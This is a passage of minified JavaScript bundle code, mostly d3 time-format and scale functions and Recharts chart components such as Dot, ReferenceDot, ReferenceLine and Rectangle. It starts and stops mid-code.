Date(i.Q);if("p"in i&&(i.H=i.H%12+12*i.p),"V"in i){if(i.V<1||i.V>53)return null;"w"in i||(i.w=1),"Z"in i?(o=(r=es(ns(i.y))).getUTCDay(),r=o>4||0===o?qc.ceil(r):qc(r),r=Wc.offset(r,7*(i.V-1)),i.y=r.getUTCFullYear(),i.m=r.getUTCMonth(),i.d=r.getUTCDate()+(i.w+6)%7):(o=(r=e(ns(i.y))).getDay(),r=o>4||0===o?Ec.ceil(r):Ec(r),r=_c.offset(r,7*(i.V-1)),i.y=r.getFullYear(),i.m=r.getMonth(),i.d=r.getDate()+(i.w+6)%7)}else("W"in i||"U"in i)&&("w"in i||(i.w="u"in i?i.u%7:"W"in i?1:0),o="Z"in i?es(ns(i.y)).getUTCDay():e(ns(i.y)).getDay(),i.m=0,i.d="W"in i?(i.w+6)%7+7*i.W-(o+5)%7:i.w+7*i.U-(o+6)%7);return"Z"in i?(i.H+=i.Z/100|0,i.M+=i.Z%100,es(i)):e(i)}}function j(t,e,n,r){for(var o,i,a=0,u=e.length,c=n.length;a<u;){if(r>=c)return-1;if(37===(o=e.charCodeAt(a++))){if(o=e.charAt(a++),!(i=O[o in us?e.charAt(a++):o])||(r=i(t,n,r))<0)return-1}else if(o!=n.charCodeAt(r++))return-1}return r}return g.x=w(n,g),g.X=w(r,g),g.c=w(e,g),x.x=w(n,x),x.X=w(r,x),x.c=w(e,x),{format:function(t){var e=w(t+="",g);return e.toString=function(){return t},e},parse:function(t){var e=_(t+="",ts);return e.toString=function(){return t},e},utcFormat:function(t){var e=w(t+="",x);return e.toString=function(){return t},e},utcParse:function(t){var e=_(t,es);return e.toString=function(){return t},e}}}(t),os=rs.format,rs.parse,is=rs.utcFormat,as=rs.utcParse}({dateTime:"%x, %X",date:"%-m/%-d/%Y",time:"%-I:%M:%S %p",periods:["AM","PM"],days:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],shortDays:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],months:["January","February","March","April","May","June","July","August","September","October","November","December"],shortMonths:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]});Date.prototype.toISOString||is("%Y-%m-%dT%H:%M:%S.%LZ");+new Date("2000-01-01T00:00:00.000Z")||as("%Y-%m-%dT%H:%M:%S.%LZ");var ml=1e3,bl=60*ml,gl=60*bl,xl=24*gl,Ol=7*xl,wl=30*xl,_l=365*xl;function jl(t){return new Date(t)}function Al(t){return t instanceof Date?+t:+new Date(+t)}function El(t,e,n,r,o,i,a,u,c){var s=wu(yu,yu),l=s.invert,f=s.domain,p=c(".%L"),h=c(":%S"),d=c("%I:%M"),y=c("%I %p"),v=c("%a %d"),m=c("%b %d"),b=c("%B"),g=c("%Y"),x=[[a,1,ml],[a,5,5*ml],[a,15,15*ml],[a,30,30*ml],[i,1,bl],[i,5,5*bl],[i,15,15*bl],[i,30,30*bl],[o,1,gl],[o,3,3*gl],[o,6,6*gl],[o,12,12*gl],[r,1,xl],[r,2,2*xl],[n,1,Ol],[e,1,wl],[e,3,3*wl],[t,1,_l]];function O(u){return(a(u)<u?p:i(u)<u?h:o(u)<u?d:r(u)<u?y:e(u)<u?n(u)<u?v:m:t(u)<u?b:g)(u)}function w(e,n,r,o){if(null==e&&(e=10),"number"==typeof e){var i=Math.abs(r-n)/e,a=ai(function(t){return t[2]}).right(x,i);a===x.length?(o=bi(n/_l,r/_l,e),e=t):a?(o=(a=x[i/x[a-1][2]<x[a][2]/i?a-1:a])[1],e=a[0]):(o=Math.max(bi(n,r,e),1),e=u)}return null==o?e:e.every(o)}return s.invert=function(t){return new Date(l(t))},s.domain=function(t){return arguments.length?f(Pi.call(t,Al)):f().map(jl)},s.ticks=function(t,e){var n,r=f(),o=r[0],i=r[r.length-1],a=i<o;return a&&(n=o,o=i,i=n),n=(n=w(t,o,i,e))?n.range(o,i+1):[],a?n.reverse():n},s.tickFormat=function(t,e){return null==e?O:c(e)},s.nice=function(t,e){var n=f();return(t=w(t,n[0],n[n.length-1],e))?f(Wu(n,t)):s},s.copy=function(){return xu(s,El(t,e,n,r,o,i,a,u,c))},s}var kl,Sl,Pl,Tl=function(){return xi.apply(El(Ic,Nc,Ac,_c,Oc,gc,mc,hc,os).domain([new Date(2e3,0,1),new Date(2e3,0,2)]),arguments)},Ml=function(){return xi.apply(El(Qc,Zc,Gc,Wc,Bc,Lc,mc,hc,is).domain([Date.UTC(2e3,0,1),Date.UTC(2e3,0,2)]),arguments)};function Cl(){var t,e,n,r,o,i=0,a=1,u=yu,c=!1;function s(e){return isNaN(e=+e)?o:u(0===n?.5:(e=(r(e)-t)*n,c?Math.max(0,Math.min(1,e)):e))}return s.domain=function(o){return arguments.length?(t=r(i=+o[0]),e=r(a=+o[1]),n=t===e?0:1/(e-t),s):[i,a]},s.clamp=function(t){return arguments.length?(c=!!t,s):c},s.interpolator=function(t){return arguments.length?(u=t,s):u},s.unknown=function(t){return arguments.length?(o=t,s):o},function(o){return r=o,t=o(i),e=o(a),n=t===e?0:1/(e-t),s}}function Nl(t,e){return e.domain(t.domain()).interpolator(t.interpolator()).clamp(t.clamp()).unknown(t.unknown())}function Dl(){var t=zu(Cl()(yu));return t.copy=function(){return Nl(t,Dl())},Oi.apply(t,arguments)}function Il(){var t=Xu(Cl()).domain([1,10]);return t.copy=function(){return Nl(t,Il()).base(t.base())},Oi.apply(t,arguments)}function Rl(){var t=Ju(Cl());return t.copy=function(){return Nl(t,Rl()).constant(t.constant())},Oi.apply(t,arguments)}function Ll(){var t=rc(Cl());return t.copy=function(){return Nl(t,Ll()).exponent(t.exponent())},Oi.apply(t,arguments)}function zl(){return Ll.apply(null,arguments).exponent(.5)}function Bl(){var t=[],e=yu;function n(n){if(!isNaN(n=+n))return e((si(t,n)-1)/(t.length-1))}return n.domain=function(e){if(!arguments.length)return t.slice();t=[];for(var r,o=0,i=e.length;o<i;++o)null==(r=e[o])||isNaN(r=+r)||t.push(r);return t.sort(ii),n},n.interpolator=function(t){return arguments.length?(e=t,n):e},n.copy=function(){return Bl(e).domain(t)},Oi.apply(n,arguments)}function Fl(){var t,e,n,r,o,i,a,u=0,c=.5,s=1,l=yu,f=!1;function p(t){return isNaN(t=+t)?a:(t=.5+((t=+i(t))-e)*(t<e?r:o),l(f?Math.max(0,Math.min(1,t)):t))}return p.domain=function(a){return arguments.length?(t=i(u=+a[0]),e=i(c=+a[1]),n=i(s=+a[2]),r=t===e?0:.5/(e-t),o=e===n?0:.5/(n-e),p):[u,c,s]},p.clamp=function(t){return arguments.length?(f=!!t,p):f},p.interpolator=function(t){return arguments.length?(l=t,p):l},p.unknown=function(t){return arguments.length?(a=t,p):a},function(a){return i=a,t=a(u),e=a(c),n=a(s),r=t===e?0:.5/(e-t),o=e===n?0:.5/(n-e),p}}function Wl(){var t=zu(Fl()(yu));return t.copy=function(){return Nl(t,Wl())},Oi.apply(t,arguments)}function Ul(){var t=Xu(Fl()).domain([.1,1,10]);return t.copy=function(){return Nl(t,Ul()).base(t.base())},Oi.apply(t,arguments)}function Gl(){var t=Ju(Fl());return t.copy=function(){return Nl(t,Gl()).constant(t.constant())},Oi.apply(t,arguments)}function ql(){var t=rc(Fl());return t.copy=function(){return Nl(t,ql()).exponent(t.exponent())},Oi.apply(t,arguments)}function Vl(){return ql.apply(null,arguments).exponent(.5)}function Kl(t){return(Kl="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function Hl(){return(Hl=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}function Xl(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function Yl(t,e){return!e||"object"!==Kl(e)&&"function"!=typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}function $l(t){return($l=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function Zl(t,e){return(Zl=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var Jl=B((Pl=Sl=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),Yl(this,$l(e).apply(this,arguments))}var n,r,o;return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&Zl(t,e)}(e,i["Component"]),n=e,(r=[{key:"render",value:function(){var t=this.props,e=t.cx,n=t.cy,r=t.r,o=t.className,i=l()("recharts-dot",o);return e===+e&&n===+n&&r===+r?a.a.createElement("circle",Hl({},Z(this.props),Q(this.props,null,!0),{className:i,cx:e,cy:n,r:r})):null}}])&&Xl(n.prototype,r),o&&Xl(n,o),e}(),Sl.displayName="Dot",Sl.propTypes={className:c.a.string,cx:c.a.number,cy:c.a.number,r:c.a.number},kl=Pl))||kl,Ql=n(54),tf=n.n(Ql),ef=n(93),nf=n.n(ef);function rf(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function of(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function af(t,e,n){return e&&of(t.prototype,e),n&&of(t,n),t}function uf(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function cf(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?uf(n,!0).forEach(function(e){sf(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):uf(n).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function sf(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var lf=function(t,e,n,r,o){var i=t.width,a=t.height,u=t.layout,c=Object.keys(e),s={left:n.left,leftMirror:n.left,right:i-n.right,rightMirror:i-n.right,top:n.top,topMirror:n.top,bottom:a-n.bottom,bottomMirror:a-n.bottom};return c.reduce(function(t,i){var a,c,l,f,p=e[i],h=p.orientation,d=p.domain,y=p.padding,v=void 0===y?{}:y,m=p.mirror,b=p.reversed,g="".concat(h).concat(m?"Mirror":"");a="xAxis"===r?[n.left+(v.left||0),n.left+n.width-(v.right||0)]:"yAxis"===r?"horizontal"===u?[n.top+n.height-(v.bottom||0),n.top+(v.top||0)]:[n.top+(v.top||0),n.top+n.height-(v.bottom||0)]:p.range,b&&(a=[a[1],a[0]]);var x=Bp(p,o),O=x.scale,w=x.realScaleType;O.domain(d).range(a),Fp(O);var _=Vp(O,cf({},p,{realScaleType:w}));"xAxis"===r?(f="top"===h&&!m||"bottom"===h&&m,c=n.left,l=s[g]-f*p.height):"yAxis"===r&&(f="left"===h&&!m||"right"===h&&m,c=s[g]-f*p.width,l=n.top);var j=cf({},p,{},_,{realScaleType:w,x:c,y:l,scale:O,width:"xAxis"===r?n.width:p.width,height:"yAxis"===r?n.height:p.height});return j.bandSize=eh(j,_),p.hide||"xAxis"!==r?p.hide||(s[g]+=(f?-1:1)*j.width):s[g]+=(f?-1:1)*j.height,cf({},t,sf({},i,j))},{})},ff=function(t,e){var n=t.x,r=t.y,o=e.x,i=e.y;return{x:Math.min(n,o),y:Math.min(r,i),width:Math.abs(o-n),height:Math.abs(i-r)}},pf=function(){function t(e){rf(this,t),this.scale=e}return af(t,null,[{key:"create",value:function(e){return new t(e)}}]),af(t,[{key:"apply",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=e.bandAware,r=e.position;if(void 0!==t){if(r)switch(r){case"start":return this.scale(t);case"middle":var o=this.bandwidth?this.bandwidth()/2:0;return this.scale(t)+o;case"end":var i=this.bandwidth?this.bandwidth():0;return this.scale(t)+i;default:return this.scale(t)}if(n){var a=this.bandwidth?this.bandwidth()/2:0;return this.scale(t)+a}return this.scale(t)}}},{key:"isInRange",value:function(t){var e=this.range(),n=e[0],r=e[e.length-1];return n<=r?t>=n&&t<=r:t>=r&&t<=n}},{key:"domain",get:function(){return this.scale.domain}},{key:"range",get:function(){return this.scale.range}},{key:"rangeMin",get:function(){return this.range()[0]}},{key:"rangeMax",get:function(){return this.range()[1]}},{key:"bandwidth",get:function(){return this.scale.bandwidth}}]),t}();pf.EPS=1e-4;var hf,df,yf,vf=function(){function t(e){rf(this,t),this.scales=nf()(e,pf.create),Object.assign(this,this.scales)}return af(t,null,[{key:"create",value:function(t){return new this(t)}}]),af(t,[{key:"apply",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=e.bandAware,r=this.scales;return nf()(t,function(t,e){return r[e].apply(t,{bandAware:n})})}},{key:"isInRange",value:function(t){var e=this.scales;return tf()(t,function(t,n){return e[n].isInRange(t)})}}]),t}();function mf(t){return(mf="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function bf(){return(bf=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}function gf(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function xf(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?gf(n,!0).forEach(function(e){Of(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):gf(n).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function Of(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function wf(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function _f(t,e){return!e||"object"!==mf(e)&&"function"!=typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}function jf(t){return(jf=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function Af(t,e){return(Af=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var Ef,kf,Sf,Pf=B((yf=df=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),_f(this,jf(e).apply(this,arguments))}var n,r,o;return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&Af(t,e)}(e,i["Component"]),n=e,o=[{key:"renderDot",value:function(t,e){return a.a.isValidElement(t)?a.a.cloneElement(t,e):b()(t)?t(e):a.a.createElement(Jl,bf({},e,{cx:e.cx,cy:e.cy,className:"recharts-reference-dot-dot"}))}}],(r=[{key:"getCoordinate",value:function(){var t=this.props,e=t.x,n=t.y,r=t.xAxis,o=t.yAxis,i=vf.create({x:r.scale,y:o.scale}),a=i.apply({x:e,y:n},{bandAware:!0});return Yp(this.props,"discard")&&!i.isInRange(a)?null:a}},{key:"render",value:function(){var t=this.props,e=t.x,n=t.y,r=t.r,o=t.alwaysShow,i=t.clipPathId,u=T(e),c=T(n);if(mo(void 0===o,'The alwaysShow prop is deprecated. Please use ifOverflow="extendDomain" instead.'),!u||!c)return null;var s=this.getCoordinate();if(!s)return null;var f=s.x,p=s.y,h=this.props,d=h.shape,y=h.className,v=xf({clipPath:Yp(this.props,"hidden")?"url(#".concat(i,")"):void 0},Z(this.props),{},Q(this.props),{cx:f,cy:p});return a.a.createElement(gt,{className:l()("recharts-reference-dot",y)},this.constructor.renderDot(d,v),Th.renderCallByParent(this.props,{x:f-r,y:p-r,width:2*r,height:2*r}))}}])&&wf(n.prototype,r),o&&wf(n,o),e}(),df.displayName="ReferenceDot",df.propTypes=xf({},U,{},G,{r:c.a.number,xAxis:c.a.shape({scale:c.a.func}),yAxis:c.a.shape({scale:c.a.func}),isFront:c.a.bool,alwaysShow:c.a.bool,ifOverflow:c.a.oneOf(["hidden","visible","discard","extendDomain"]),x:c.a.oneOfType([c.a.number,c.a.string]),y:c.a.oneOfType([c.a.number,c.a.string]),className:c.a.oneOfType([c.a.number,c.a.string]),yAxisId:c.a.oneOfType([c.a.string,c.a.number]),xAxisId:c.a.oneOfType([c.a.string,c.a.number]),shape:c.a.oneOfType([c.a.func,c.a.element]),clipPathId:c.a.string}),df.defaultProps={isFront:!1,ifOverflow:"discard",xAxisId:0,yAxisId:0,r:10,fill:"#fff",stroke:"#ccc",fillOpacity:1,strokeWidth:1},hf=yf))||hf,Tf=n(152),Mf=n.n(Tf);function Cf(t){return(Cf="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function Nf(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function Df(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Nf(n,!0).forEach(function(e){If(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Nf(n).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function If(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function Rf(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=[],r=!0,o=!1,i=void 0;try{for(var a,u=t[Symbol.iterator]();!(r=(a=u.next()).done)&&(n.push(a.value),!e||n.length!==e);r=!0);}catch(t){o=!0,i=t}finally{try{r||null==u.return||u.return()}finally{if(o)throw i}}return n}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}function Lf(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function zf(t,e){return!e||"object"!==Cf(e)&&"function"!=typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}function Bf(t){return(Bf=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function Ff(t,e){return(Ff=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function Wf(){return(Wf=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}var Uf,Gf,qf,Vf=B((Sf=kf=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),zf(this,Bf(e).apply(this,arguments))}var n,r,o;return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&Ff(t,e)}(e,i["Component"]),n=e,(r=[{key:"getEndPoints",value:function(t,e,n,r){var o=this.props,i=o.viewBox,a=i.x,u=i.y,c=i.width,s=i.height,l=o.position;if(n){var f=this.props,p=f.y,h=f.yAxis.orientation,d=t.y.apply(p,{position:l});if(Yp(this.props,"discard")&&!t.y.isInRange(d))return null;var y=[{x:a+c,y:d},{x:a,y:d}];return"left"===h?y.reverse():y}if(e){var v=this.props,m=v.x,b=v.xAxis.orientation,g=t.x.apply(m,{position:l});if(Yp(this.props,"discard")&&!t.x.isInRange(g))return null;var x=[{x:g,y:u+s},{x:g,y:u}];return"top"===b?x.reverse():x}if(r){var O=this.props.segment.map(function(e){return t.apply(e,{position:l})});return Yp(this.props,"discard")&&Mf()(O,function(e){return!t.isInRange(e)})?null:O}return null}},{key:"render",value:function(){var t=this.props,e=t.x,n=t.y,r=t.segment,o=t.xAxis,i=t.yAxis,u=t.shape,c=t.className,s=t.alwaysShow,f=t.clipPathId;mo(void 0===s,'The alwaysShow prop is deprecated. Please use ifOverflow="extendDomain" instead.');var p=vf.create({x:o.scale,y:i.scale}),h=T(e),d=T(n),y=r&&2===r.length,v=this.getEndPoints(p,h,d,y);if(!v)return null;var m=Rf(v,2),g=m[0],x=g.x,O=g.y,w=m[1],_=w.x,j=w.y,A=Df({clipPath:Yp(this.props,"hidden")?"url(#".concat(f,")"):void 0},Z(this.props),{},Q(this.props),{x1:x,y1:O,x2:_,y2:j});return a.a.createElement(gt,{className:l()("recharts-reference-line",c)},function(t,e){return a.a.isValidElement(t)?a.a.cloneElement(t,e):b()(t)?t(e):a.a.createElement("line",Wf({},e,{className:"recharts-reference-line-line"}))}(u,A),Th.renderCallByParent(this.props,function(t){var e=t.x1,n=t.y1,r=t.x2,o=t.y2;return ff({x:e,y:n},{x:r,y:o})}({x1:x,y1:O,x2:_,y2:j})))}}])&&Lf(n.prototype,r),o&&Lf(n,o),e}(),kf.displayName="ReferenceLine",kf.propTypes=Df({},U,{viewBox:c.a.shape({x:c.a.number,y:c.a.number,width:c.a.number,height:c.a.number}),xAxis:c.a.object,yAxis:c.a.object,isFront:c.a.bool,alwaysShow:c.a.bool,ifOverflow:c.a.oneOf(["hidden","visible","discard","extendDomain"]),x:c.a.oneOfType([c.a.number,c.a.string]),y:c.a.oneOfType([c.a.number,c.a.string]),segment:c.a.arrayOf(c.a.shape({x:c.a.oneOfType([c.a.number,c.a.string]),y:c.a.oneOfType([c.a.number,c.a.string])})),position:c.a.oneOf(["middle","start","end"]),className:c.a.oneOfType([c.a.number,c.a.string]),yAxisId:c.a.oneOfType([c.a.string,c.a.number]),xAxisId:c.a.oneOfType([c.a.string,c.a.number]),shape:c.a.func}),kf.defaultProps={isFront:!1,ifOverflow:"discard",xAxisId:0,yAxisId:0,fill:"none",stroke:"#ccc",fillOpacity:1,strokeWidth:1,position:"middle"},Ef=Sf))||Ef;function Kf(t){return(Kf="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function Hf(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function Xf(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function Yf(){return(Yf=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}function $f(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function Zf(t,e){return!e||"object"!==Kf(e)&&"function"!=typeof e?function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t):e}function Jf(t){return(Jf=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function Qf(t,e){return(Qf=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var tp,ep,np,rp=function(t,e,n,r,o){var i,a=Math.min(Math.abs(n)/2,Math.abs(r)/2),u=r>=0?1:-1,c=n>=0?1:-1,s=r>=0&&n>=0||r<0&&n<0?1:0;if(a>0&&o instanceof Array){for(var l=[],f=0;f<4;f++)l[f]=o[f]>a?a:o[f];i="M".concat(t,",").concat(e+u*l[0]),l[0]>0&&(i+="A ".concat(l[0],",").concat(l[0],",0,0,").concat(s,",").concat(t+c*l[0],",").concat(e)),i+="L ".concat(t+n-c*l[1],",").concat(e),l[1]>0&&(i+="A ".concat(l[1],",").concat(l[1],",0,0,").concat(s,",\n        ").concat(t+n,",").concat(e+u*l[1])),i+="L ".concat(t+n,",").concat(e+r-u*l[2]),l[2]>0&&(i+="A ".concat(l[2],",").concat(l[2],",0,0,").concat(s,",\n        ").concat(t+n-c*l[2],",").concat(e+r)),i+="L ".concat(t+c*l[3],",").concat(e+r),l[3]>0&&(i+="A ".concat(l[3],",").concat(l[3],",0,0,").concat(s,",\n        ").concat(t,",").concat(e+r-u*l[3])),i+="Z"}else if(a>0&&o===+o&&o>0){var p=Math.min(a,o);i="M ".concat(t,",").concat(e+u*p,"\n            A ").concat(p,",").concat(p,",0,0,").concat(s,",").concat(t+c*p,",").concat(e,"\n            L ").concat(t+n-c*p,",").concat(e,"\n            A ").concat(p,",").concat(p,",0,0,").concat(s,",").concat(t+n,",").concat(e+u*p,"\n            L ").concat(t+n,",").concat(e+r-u*p,"\n            A ").concat(p,",").concat(p,",0,0,").concat(s,",").concat(t+n-c*p,",").concat(e+r,"\n            L ").concat(t+c*p,",").concat(e+r,"\n            A ").concat(p,",").concat(p,",0,0,").concat(s,",").concat(t,",").concat(e+r-u*p," Z")}else i="M ".concat(t,",").concat(e," h ").concat(n," v ").concat(r," h ").concat(-n," Z");return i},op=B((qf=Gf=function(t){function e(){var t,n;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return(n=Zf(this,(t=Jf(e)).call.apply(t,[this].concat(o)))).state={totalLength:-1},n}var n,r,o;return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&Qf(t,e)}(e,i["Component"]),n=e,(r=[{key:"componentDidMount",value:function(){if(this.node&&this.node.getTotalLength)try{var t=this.node.getTotalLength();t&&this.setState({totalLength:t})}catch(t){}}},{key:"render",value:function(){var t=this,e=this.props,n=e.x,r=e.y,o=e.width,i=e.height,u=e.radius,c=e.className,s=this.state.totalLength,f=this.props,p=f.animationEasing,h=f.animationDuration,d=f.animationBegin,y=f.isAnimationActive,v=f.isUpdateAnimationActive;if(n!==+n||r!==+r||o!==+o||i!==+i||0===o||0===i)return null;var m=l()("recharts-rectangle",c);return v?a.a.createElement(Rr,{canBegin:s>0,from:{width:o,height:i,x:n,y:r},to:{width:o,height:i,x:n,y:r},duration:h,animationEasing:p,isActive:v},function(e){var n=e.width,r=e.height,o=e.x,i=e.y;return a.a.createElement(Rr,{canBegin:s>0,from:"0px ".concat(-1===s?1:s,"px"),to:"".concat(s,"px 0px"),attributeName:"strokeDasharray",begin:d,duration:h,isActive:y,easing:p},a.a.createElement("path",Yf({},Z(t.props),Q(t.props),{className:m,d:rp(o,i,n,r,u),ref:function(e){t.node=e}})))}):a.a.createElement("path",Yf({},Z(this.props),Q(this.props),{className:m,d:rp(n,r,o,i,u)}))}}])&&$f(n.prototype,r),o&&$f(n,o),e}(),Gf.displayName="Rectangle",Gf.propTypes=function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Hf(n,!0).forEach(function(e){Xf(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Hf(n).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}({},U,{},G,{className:c.a.string,x:c.a.number,y:c.a.number,width:c.a.number,height:c.a.number,radius:c.a.oneOfType([c.a.number,c.a.array]),isAnimationActive:c.a.bool,isUpdateAnimationActive:c.a.bool,animationBegin:c.a.number,animationDuration:c.a.number,animationEasing:c.a.oneOf(["ease","ease-in","ease-out","ease-in-out","linear"])}),Gf.defaultProps={x:0,y:0,width:0,height:0,radius:0,isAnimationActive:!1,isUpdateAnimationActive:!1,animationBegin:0,animationDuration:1500,animationEasing:"ease"},Uf=qf))||Uf;function ip(t){return(ip="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function ap(){return(ap=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}function up(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function cp(t){for(var e=1;e<arguments.length;e++){var 